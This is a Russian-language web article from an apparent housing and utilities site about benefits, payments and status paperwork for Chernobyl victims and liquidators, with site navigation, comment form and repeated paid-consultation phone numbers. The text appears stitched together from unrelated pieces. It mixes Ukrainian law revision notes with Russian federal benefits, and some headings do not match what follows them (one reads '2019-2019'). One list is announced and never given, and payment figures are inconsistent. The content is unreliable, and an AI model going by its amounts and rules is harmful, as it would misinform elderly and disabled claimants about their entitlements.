<p>Редакция от 05/07/2012, принята документом Закон Украины О внесении изменений в Закон Украины О статусе и социальной защите граждан, пострадавших в результате Чернобыльской катастрофы&#8230; № 5062-VI от 05/07/2012Вступила в силу с: <b>01/01/2013</b></p>
<p>Редакция от 16/10/2012, принята документом Закон Украины О внесении изменений в некоторые законодательные акты Украины относительно деятельности Министерства внутренних дел Украины&#8230; № 5459-VI от 16/10/2012Вступила в силу с: <b>18/11/2012</b></p>
<p>Редакция от 08/07/2011, принята документом Закон Украины О мероприятиях по законодательному обеспечению реформирования пенсионной системы № 3668-VI от 08/07/2011Вступила в силу с: <b>01/10/2011</b></p>
<h2><span id="i-10">Иные выплаты</span></h2>
<p>В действующем законодательстве регламентированы и выплаты:</p>
<ol>
<li>вдовам чернобыльцев. Помимо всего прочего, им компенсируют 50% расходов на оплату <abbr>ЖКХ</abbr>-услуг и горючего;</li>
<li>нетрудоспособным родственникам, бывшим иждивенцам умершего ликвидатора последствий аварии на <abbr>ЧАЭС</abbr>:
<ul>
<li>единоразовые платежи в связи с потерей кормильца;</li>
<li>ежемесячные пособия,</li>
<li>ежегодная компенсация детям,</li>
<li>на погребение,</li>
</ul>
</li>
<li>детям дошкольного и школьного возраста на питание,</li>
<li>детям школьного/дошкольного возраста на питание в спецучреждениях лечебного, санаторного типа,</li>
<li>единоразовые платежи ввиду переезда,</li>
<li>на оздоровление.</li>
</ol>
<p>Объем многих из них определяется зависимо от числа нетрудоспособных членов семьи, группы инвалидности субъекта прав или скончавшегося человека с особым статусом.</p>
<h3><span id="i-11">Выплаты эвакуированным лицам</span></h3>
<p>Пострадавшим, эвакуированным гражданам выплачивается компенсация материального ущерба, если они утратили имущество определенной категории:</p>
<ul>
<li>жилье;</li>
<li>хозпостройки;</li>
<li>дачи, находившиеся в собственности у них на 1.01.1994 г.;</li>
<li>домашний скарб;</li>
<li>животные;</li>
<li>сельскохозпосадки и посевы.</li>
</ul>
<p>Чернобыльские единоразовые выплаты в  2019 году за утраченное имущество составляют 14680,74 руб. на каждого уехавшего из зоны заражения члена семьи.</p>
<h3><span id="i-12">Выплаты детям</span></h3>
<p>Выплаты детям первого поколения чернобыльцев производят при условии получения ими ущерба здоровью вследствии аварии.</p>
<p>Всем детям пострадавших граждан полагаются льготы на питание в общеобразовательных учреждениях: школьникам — 84,21 руб., дошкольникам — 433,06 руб.</p>
<h3><span id="i-13">Выплаты беременным</span></h3>
<p>Декретные выплаты женщинам-чернобыльцам больше стандартных в 2 раза. В том числе по уходу за ребенком до его трехлетия.</p>
<p>С 1.07.2016 г. социальные декретные платежи назначаются лишь при условии постоянного проживания (работы) граждан до рождения ребенка, на которого она назначается в нижеследующих загрязненных зонах:</p>
<ul>
<li>отселения — от 1 года;</li>
<li>с правом на отселение — от 3 лет;</li>
<li>с льготным социально-экономическим статусом — от 4 лет.</li>
</ul>
<p>Важно! Это было сделано в целях профилактики недобросовестного поведения граждан, которые прописываются на таких территориях непосредственно перед появлением на свет детей, а после назначения выплат покидают эту местность</p>
<h2><span id="i-14">Ответы на распространенные вопросы о том, какие положены льготы участникам ликвидации аварии на ЧАЭС</span></h2>
<p>Вопрос №1: Как доказать в учреждениях, в которых оформляются льготы ликвидаторам аварии на ЧАЭС, что заявитель относится к льготной категории лиц?</p>
<p>Ответ: Всем, кто принимал участие в ликвидации аварии на ЧАЭС и ПО «Маяк» выдавалось соответствующее удостоверение. Если оно было утрачено, необходимо обратиться в уполномоченный орган за дубликатом.</p>
<p>Вопрос №2: Полагаются ли льготы участникам ликвидации аварии на ЧАЭС в отношении их детей?</p>
<p>Ответ: Да, дети ликвидаторов аварий также могут претендовать на ряд льгот. К таковым относятся зачисление в ДОУ без очереди, путевки в оздоровительный детский лагерь, компенсацию питания в учебных и лечебных учреждениях.</p>
<p>Оцените качество статьи</p>
<p>Нам важно ваше мнение:. Вы можете получить ответ на свой вопрос позвонив по номерам ⇓</p>
<p>Вы можете получить ответ на свой вопрос позвонив по номерам ⇓</p>
<p>Консультация бесплатная Москва, Московская область звоните: +7 (499) 288-17-58 </p>
<p> Звонок в один клик</p>
<p> Санкт-Петербург, Ленинградская область звоните: </p>
<p>+7 (812) 317-60-16  Звонок в один клик</p>
<p> Из других регионов РФ звоните: </p>
<p>8 (800) 550-34-98  Звонок в один клик</p>
<h2><span id="i-15">Льготы для чернобыльцев согласно категориям</span></h2>
<p>Федеральный закон России для пострадавших на ЧАЭС, относящиеся до 1-ой категории определил права, что выражаются в следующем:</p>
<ul>
<li>безвозмездное обеспечение лекарственными препаратами, осуществляемое согласно рецептуре врачей.</li>
<li>предоставляется безвозмездная услуга зубного протезиста вне очереди.</li>
<li>один раз на год производится выдача путевки в санаторий, при желании такая путевка подлежит обмену на финансовые выплаты.</li>
<li>федеральный закон, пересмотрев все льготы, установил, что в случае ликвидации, сокращения штата или работников, пострадавшим в зоне ЧАЭС выплачивается трехкратное среднемесячное пособие оклада.</li>
<li>в случае временной утраты работоспособности, для чернобыльцев предоставляется материальная помощь, составляющая 100% среднего заработного оклада.</li>
<li>50% компенсация за пользование жильем, причем в учет берутся все члены семейства.</li>
<li>лицам проживающие в частных секторах предусмотрена помощь в виде 50% скидки на приобретение топливного средства, которые не имеют центрального отопления.</li>
<li>федеральный закон также предусмотрел помощь для инвалидов, в чем выражается обеспечение данных лиц безвозмездным внеочередным транспортным средством.</li>
<li>50% льготы на продукты питания.</li>
<li>бесплатные каждодневные услуги городского транспорта, либо можно использовать один раз на год железнодорожный билет, авиа, или водным катером.</li>
<li>50% на погашение кредита для обустройства жильем.</li>
<li>дополнительные отпускные, причем зарплата сохраняется до 2-ух недель.</li>
<li>установка стационарного телефона вне очередности с 50% компенсацией.</li>
<li>помощь обустройства жильем, чтобы в дальнейшем развивать предпринимательство или сельское хозяйство.</li>
</ul>
<h2><span id="i-16">Порядок оформления статуса</span></h2>
<p><img src="/wp-content/uploads/5/2/a/52a51a3a0cd8403c5783efffc12dda41.jpg" alt="" /><br />
Льготная категория подтверждается удостоверением. Таковое чернобыльцы и ликвидаторы могут оформить в органах соцзащиты по месту нынешнего проживания. При этом от претендента требуется:</p>
<ol>
<li>Инициативное обращение с заявлением установленного образца.</li>
<li>Документальное обоснование просьбы.</li>
<li>Подтверждение гражданства РФ.</li>
</ol>
<p>Претендент обязан предоставить в соцзащиту такие документы:</p>
<ul>
<li>паспорт или свидетельство о рождении (для несовершеннолетнего);</li>
<li>выписку о проживании в пораженном регионе в определенное время (выдает отделение Федеральной миграционной службы);</li>
<li>трудовую книжку, в которой есть отметка о работе в загрязненных областях;</li>
<li>командировочное удостоверение или справку с места прежнего трудоустройства, подтверждающую участие в ликвидационных или эвакуационных мероприятиях;</li>
<li>военный билет с соответствующей отметкой;</li>
<li>архивные справки и иное;</li>
<li>справку о назначении инвалидности и заключение медико-социальной экспертизы о ее причине.</li>
</ul>
<p>Совет: за лежачего больного в соцзащиту может обратиться представитель. Его необходимо снабдить нотариальной или приравненной к ней доверенностью.
</p>
<h2><span id="i-17">Кто имеет право на госвыплаты</span></h2>
<p><img src="/wp-content/uploads/a/d/b/adbf8d2ec10daa4ff65fb61e3b7a5636.jpg" alt="" /><br />
На такие платежи имеют права:</p>
<ol>
<li>советские военнослужащие, военнообязанные, лично участвовавшие в устранении последствий произошедшей катастрофы;</li>
<li>сотрудники <abbr>МВД</abbr>, пожарных и иных спецслужб, работавшие в зоне поражения;</li>
<li>гражданское население, проживавшее и эвакуированное с зараженных радиацией местностей;</li>
<li>доноры, передавшие свое костное мозговое вещество в пользу пострадавших от аварии людей;</li>
<li>медперсонал, исполнявший свой долг в аварийной зоне.</li>
</ol>
<h3><span id="i-18">Какие госвыплаты и доплаты полагаются чернобыльцам</span></h3>
<p>Ликвидаторы катастрофы на ЧАЭС, так же как и иные перечисленные категории граждан, вправе получать дополнительную соцпомощь. Какие именно выплаты предусмотрены для таких людей, указано в отечественных нормативных актах.</p>
<p>В первую очередь этим россиянам доводят оплату их труда до объема их предыдущей зарплаты, если они были переведены на другую работу по медпоказаниям, связанным с приобретением болезней из-за аварии.</p>
<p>Важно! Такие платежи предоставляются до восстановления прежней работоспособности (трудоспособности) или до признания их инвалидами. При полной утрате трудоспособности возмещается весь заработок</p>
<h2><span id="___2019">Новые законы о чернобыльских льготах в 2019 году</span></h2>
<p><img src="/wp-content/uploads/6/2/a/62a7388f06d591086863f19d341d5cea.gif" alt="" /></p>
<p>26.02.2018 </p>
<ol>
<li>Зона отчуждения. Это территория, которая непосредственно окружает ЧАЭС. На этом участке прямо запрещено поселение и/или использование природных ресурсов, ведение хозяйственной деятельности.
<p> Также запрещено распространение или использование продуктов хозяйственной деятельности, произведенных в области отчуждения.</p>
</li>
<li>Зона отселения. Переселение граждан, проживающих на территории данной категории, осуществляется в другие области до максимального снижения ущерба от радиоактивного поражения.
<p> Лицам, решившим покинуть зараженную область, по закону положена соц. помощь.</p>
</li>
<li>Зона права на отселение. Территория постоянно проверяется специалистами, ведется медицинский мониторинг жителей, также проводятся мероприятия, направленные на улучшения здоровья местного населения.
<p> Лица, выезжающие с этой области, где показатели заражения превышены, могут рассчитывать на получение компенсаций и льгот.</p>
</li>
<li>Зона граждан, которым положены социальные экономические льготы.
</li>
</ol>
<p>Перечень льгот, предоставляемым пострадавшим от катастрофы на ЧАЭС лицам, может зависеть от оснований и причин причисления к категории чернобыльца. Так, на законодательном уровне разделяются такие причины присвоения этого статуса и получения чернобыльского удостоверения:</p>
<h3><span id="i-19"> НПФ</span></h3>
<p>Государственное пособие по старости назначается лицам, пострадавшим в результате катастроф и аварий техногенного и радиационного характера. При этом пострадавшие от событий на ЧАЭС могут получить данную выплату лишь при условии, что продолжительность их трудового стажа составляет не менее пяти лет.</p>
<h3><span id="__2019">Льготы чернобыльцам в 2019 году</span></h3>
<p>По прогнозам специалистов, в следующем году ежемесячные выплаты чернобыльцам составят больше 260 рублей. Это считается компенсацией на покупку продуктов питания. Если в семье пострадавших есть ребенок до 14 лет, тогда размер выплаты составит 714 рублей каждый месяц.</p>
<h3><span id="___2019-2">Какие льготы выделяет государство Чернобыльцам в 2019 году</span></h3>
<ol>
<li>Первоочередное право на получение земельного надела.</li>
<li>Право обслуживаться вне очереди в медицинских, аптечных и других учреждениях.</li>
<li>Компенсация на билеты за проезд к санаторию.</li>
<li>Скидка в размере половины стоимости коммунальных услуг.
</li>
<li>Внеконкурсное право на бесплатное поступление в высшие учебные заведения при условии успешной сдачи экзаменов.</li>
<li>Право на дополнительный отпуск на работе 7-14 дней.</li>
<li>Обязательное предоставление инвалидных домов и домов для пожилых людей.
</li>
<li>При переезде на новую территорию работодатели обязаны принять вас на работу при соответствии данной должности.</li>
<li>Преимущественное право получения санаториев, медицинских услуг.</li>
<li>Инвалиды могут претендовать на компенсацию расходов по установке памятника Чернобыльцам.
</li>
<li>Право на улучшение условий проживания, при несоответствии им установленным санитарным и техническим нормам.</li>
<li>Скидка в размере половины стоимости на топливо при отсутствии отопления.</li>
<li>Запрет на сокращение на рабочем месте.
<p> В случае закрытия организации, эти сотрудники увольняются в последнюю очередь.</p>
</li>
<li>Льготы на налог за владение землей.</li>
<li>Льготы по налогу на доходы, им полагается увеличенный налоговый вычет.</li>
</ol>
<h3><span id="____2019-2019">Какие льготы и выплаты положены чернобыльцам (вдовам) 2019-2019</span></h3>
<p>Дополнительный отпуск устанавливается сроком на 14 дней. Дети, находившиеся в области зоны проживания с правом отселения на стадии внутриутробного развития и родившиеся не позднее 1 апреля 1987 года, имеют право на дополнительный оплачиваемый отпуск от 7 до 14 дней.</p>
<h3><span id="_____2019">Льготы ликвидаторам ЧАЭС, льготы и выплаты (ЕДВ) Чернобыльцам в 2019 году</span></h3>
<ul>
<li>ежемесячная компенсация за потерю кормильца — участника ликвидации последствий катастрофы на ЧАЭС : в размере – 178 руб 43 к</li>
<li>ежегодная компенсация на оздоровление гражданам, эвакуированным из зоны отчуждения и переселенных из зоны отселения, вследствие катастрофы на ЧАЭС, МАЯК в разм. 235 руб 14к;</li>
<li>ежегодная компенсация на оздоровление членам семей погибшего участника ликвидации на ЧАЭС: в размере- 235 руб 14 к</li>
<li>ежегодная компенсация за вред здоровью:</li>
</ul>
<h2><span id="i-20">Какие утверждены льготы участникам ликвидации аварии на ЧАЭС</span></h2>
<p>Люди, которые предотвратили губительное воздействие радиационных отходов на окружающую среду и распространение опасных веществ на большие территории, заслужили определенные льготы. В перечень привилегий участникам ликвидации аварий входят следующие выплаты и льготы:</p>
<table>
<tbody>
<tr>
<td>Льгота, выплата</td>
<td>Комментарий</td>
</tr>
<tr>
<td>ЕДВ (ежемесячная денежная выплата)</td>
<td>Представляет собой фиксированную сумму, в которую входит стоимость социального пакета услуг (льготные лекарства, путевки в санаторий, протезирование, проездной). Выплата будет индексироваться ежегодно, если получатель отказался (частично или полностью) от социальных услуг.
</td>
</tr>
<tr>
<td>Обслуживание без очередей в аптечных пунктах, медицинских центрах и поликлиниках</td>
<td>На внеочередное обслуживание можно претендовать и в любых кассах и магазинах.</td>
</tr>
<tr>
<td>Преимущественное право на сохранение рабочего места при проведении на предприятии штатно-организационных мероприятий (при этом не учитывается длительность трудового стажа)</td>
<td>Если компания подлежит полной ликвидации, или ее реорганизуют, ликвидатор аварии имеет право на первоочередное трудоустройство.</td>
</tr>
<tr>
<td>Зачисление ребенка ликвидатора аварии в детский сад по месту жительства без ожидания очередей</td>
<td>А также предоставление бесплатных путевок в детские оздоровительные и лечебные учреждения, компенсация оплаты питания в упомянутых учреждениях.</td>
</tr>
<tr>
<td>Предоставление участков земли под ИЖС</td>
<td>А также право внеочередного вступления в кооперативы некоммерческого характера — жилищные, гаражные, дачные и т.п.</td>
</tr>
<tr>
<td>Преимущественное право зачисления в дома-интернаты для престарелых и инвалидов, в пансионаты для ветеранов</td>
<td>Соответственно, для пожилых льготников, инвалидов и ветеранов.</td>
</tr>
<tr>
<td>Уменьшение на половину стоимости жилищно-коммунальных услуг, а также оплаты занимаемой жилой площади при проживании льготника в квартире государственного или муниципального фонда</td>
<td>Скидка предоставляется при оплате отопления, водоснабжения, газоснабжения, электроснабжения, канализации, вывоза мусора, твердого топлива с учетом доставки (при отсутствии в частном доме центрального отопления).</td>
</tr>
<tr>
<td>Предоставление квартиры по договору социального найма</td>
<td>Если ликвидатор аварии состоит на учете в качестве нуждающегося в улучшении жилищных условий.</td>
</tr>
<tr>
<td>Компенсация на покупку продуктов питания</td>
<td>Выплачивается ежемесячно</td>
</tr>
<tr>
<td>Ежемесячная компенсация, положенная в качестве возмещения вреда здоровью</td>
<td>Выплачивается в случае, если ликвидатор аварии на «Маяке» или ЧАЭС стал нетрудоспособным, но инвалидная группа не была ему присвоена.</td>
</tr>
<tr>
<td>Предоставление дополнительного отпуска с сохранением средней заработной платы в любое время года</td>
<td>Продолжительность — не более 2 недель</td>
</tr>
</tbody>
</table>
<p>Вы можете получить ответ на свой вопрос позвонив по номерам ⇓</p>
<p>Консультация бесплатная Москва, Московская область звоните: +7 (499) 288-17-58 </p>
<p> Звонок в один клик</p>
<p> Санкт-Петербург, Ленинградская область звоните: </p>
<p>+7 (812) 317-60-16  Звонок в один клик</p>
<p> Из других регионов РФ звоните: </p>
<p>8 (800) 550-34-98  Звонок в один клик</p>
<h2><span id="i-21">Какие документы понадобятся для оформления льготы участникам ликвидации аварии на ЧАЭС</span></h2>
<p>Чтобы оформить причитающиеся льготы, граждане должны подготовить ряд документов, среди которых:</p>
<table>
<tbody>
<tr>
<td>Документ</td>
<td>Комментарий</td>
</tr>
<tr>
<td>Заявление на получение льгот</td>
<td>По образцу уполномоченного на оформление льготы учреждения</td>
</tr>
<tr>
<td>Заявление об отказе от набора социальных услуг в пользу доплаты к ЕДВ</td>
<td>Смотреть образец заявления</td>
</tr>
<tr>
<td>Паспорт РФ</td>
<td>С ксерокопией главного разворота и страницы со штампом о регистрации</td>
</tr>
<tr>
<td>Удостоверение участника ликвидационных мероприятий</td>
<td>Должна быть пометка «ЧАЭС» или ПО «Маяк», или же «Укрытие» </p>
<p>Смотреть образец заявления на получение удостоверения участника ликвидации последствий аварии на ЧАЭС</p>
</td>
</tr>
<tr>
<td>Страховое свидетельство обязательного пенсионного страхования</td>
<td>СНИЛС</td>
</tr>
<tr>
<td>Справка о нетрудоспособности с указанием причины ухудшения здоровья</td>
<td>Выдается в бюро медико-социальной экспертизы</td>
</tr>
<tr>
<td>Заключение МСЭ об установлении инвалидной группы</td>
<td>Для инвалидов, утративших здоровье в ходе ликвидационных мероприятий</td>
</tr>
<tr>
<td>Справка о составе семьи</td>
<td>Выдается в паспортном столе</td>
</tr>
</tbody>
</table>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3718">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/zakony/fz-o-veteranah.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/e/8/9/e89bd44372faa064e4fedf7a5b3704fc.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/fz-o-veteranah.html' class='title'>Закон о ветеранах труда рф 2018 г льготы</a>

		<div class="text">
			Закон о ветеранах с изменениями на 2018 год

С приближением пенсионного возраста, каждый человек, который...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/fkr-spb-ru-licnyj-kabinet.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/fkr-spb-ru-licnyj-kabinet.html' class='title'>Взносы на капитальный ремонт в Санкт-Петербурге &#8212; ставки, льготы</a>

		<div class="text">
			Общая информация



Регион
Россия, г. Санкт-Петербург


Регистрация
Компания "НО "ФКР МКД СПБ"...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/rascet-subsidij-2018.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/7/e/a/7ea2da448ba207ff639c9466a6758691.jpe" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/rascet-subsidij-2018.html' class='title'>Какие документы нужны для получения субсидии по квартплате</a>

		<div class="text">
			Документы на субсидию
Согласно действующему законодательству Российской Федерации, установлен определенный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/zilfond.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilfond.html' class='title'>Жилфонд</a>

		<div class="text">
			Социальные программы

ТСЖ «Луч»
Весной 2001 года ОАО «Красноярскстройкомцентр» заключил договоры долевого...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/fz-185.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/fz-185.html' class='title'>Федеральный закон от 2 июля 2013 г.  185-ФЗ</a>

		<div class="text">
			Описание закона 209 о государственной информационной системе ЖКХ

Федеральный закон №209 «О государственной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/postanovlenie-pravitelstva-rf.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/postanovlenie-pravitelstva-rf.html' class='title'>Постановление правительства рф</a>

		<div class="text">
			Постановления Правительства Москвы

Постановление Правительства Москвы № 479-ПП от 30 июля 2015 года
...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/postanovlenie-pravitelstvarfot2606-2006-nomer-475.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/postanovlenie-pravitelstvarfot2606-2006-nomer-475.html' class='title'>Постановление правительстварфот2606 2006 номер 475</a>

		<div class="text">
			О ВНЕСЕНИИ ИЗМЕНЕНИЙ В ЗАКОН РОССИЙСКОЙ ФЕДЕРАЦИИ О СТАТУСЕ СТОЛИЦЫ РОССИЙСКОЙ ФЕДЕРАЦИИ И ФЕДЕРАЛЬНЫЙ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/fz59.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/2/c/2/2c2f1738135aa6a77ac0aad513d75655.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/fz59.html' class='title'>ФЗ 59 об обращениях граждан в новой редакции с изменениями 2016</a>

		<div class="text">
			ОБ УТВЕРЖДЕНИИ САНИТАРНО-ЭПИДЕМИОЛОГИЧЕСКИХ ПРАВИЛ СП 3.1.2.3113-13 ПРОФИЛАКТИКА СТОЛБНЯКА

В соответствии...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/dispetcerskaa-zkh-po-adresu-doma-moskva.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/dispetcerskaa-zkh-po-adresu-doma-moskva.html' class='title'>Диспетчерская жкх по адресу дома москва</a>

		<div class="text">
			ПОЛОЖЕНИЕ Об Аварийно-диспетчерской службе ООО УК Восточный
<b>ПОЛОЖЕНИЕ</b>

<b>Об Аварийно-диспетчерской...</b>		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/zakony/zakon-o-cernobylcah-1244-1.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/zakony/start-perm.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/start-perm.html' class='title'>Финансовое состояние АО УПРАВЛЯЮЩАЯ КОМПАНИЯ СТАРТ</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/region-24.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/region-24.html' class='title'>ООО УК РЕГИОН 24-КРАСНОЯРСК</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/kommunservis.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/kommunservis.html' class='title'>МУП ЖКХ КОММУНСЕРВИС, г. Воткинск</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/ooo-domovoj.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/ooo-domovoj.html' class='title'>Ооо домовой</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/zk-territoria-celabinsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/zk-territoria-celabinsk.html' class='title'>УК ЖЭУ ТЕРРИТОРИЯ-2, Челябинск</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/uk-sever-tumen.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/03f7027b388f49da55a02371edc2bea3-180x180-24897586.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/uk-sever-tumen.html' class='title'>ООО УК СЕВЕР-ЮГ</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/zk-pobeda-saratov-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/zk-pobeda-saratov-forum.html' class='title'>ТСЖ ПОБЕДА, г. Саратов</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/esli-v-kvitancii-neverno-ukazano-kolicestvo-zaregistrirovannyh.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/ad633c81f32c3b60336bed31d9c1cef7-180x180-d372d468.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/esli-v-kvitancii-neverno-ukazano-kolicestvo-zaregistrirovannyh.html' class='title'>Как проверить правильность начисления в квитанции услуги ЖКХ подробная схема, поэтапные действия</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/vozrozdenie-surgut.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/vozrozdenie-surgut.html' class='title'>Новости предпринимательства</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/ural-uit-servis.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/ural-uit-servis.html' class='title'>Урал юит сервис</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
